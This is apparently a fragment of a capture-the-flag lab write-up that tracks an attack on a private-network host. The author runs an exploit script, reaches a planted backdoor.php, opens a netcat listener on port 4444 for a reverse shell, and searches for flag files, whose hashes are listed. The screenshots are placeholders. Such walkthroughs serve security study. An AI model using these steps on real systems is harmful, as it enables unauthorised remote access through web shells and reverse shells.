

$ chmod +x exploit.sh

$ ./exploit.sh

Now, I navigate to the location we specified, 192.168.1.115/backdoor.php



$ nc -lnvp 4444





* flag2.txt: 6a82d560f0b5358ecf844108048eb337

Exploit Used:

I ran the find command to find the flag3:

Find -type f -iname flag*



On the browser, direct to the below link:

<http://192.168.1.115/wordpress/wp-content/uploads/2018/11/flag3.png>



* flag3.png: a0f568aa9de277887f37730d71520d9b